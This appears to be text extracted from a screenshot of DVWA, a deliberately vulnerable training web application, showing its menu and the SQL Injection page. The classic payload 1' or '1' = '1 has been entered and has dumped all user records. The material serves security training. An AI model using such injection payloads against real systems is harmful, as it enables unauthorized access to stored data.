 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID: Submit
ID: 1' or '1' = '1
First name: admin
Surname: admin
ID: 1' or '1' = '1
First name: Gordon
Surname: Brown
ID: 1' or '1' = '1
First name: Hack
Surname: Me
ID: 1' or '1' = '1
First name: Pablo
Surname: Picasso
ID: 1' or '1' = '1
First name: Bob
Surname: Smith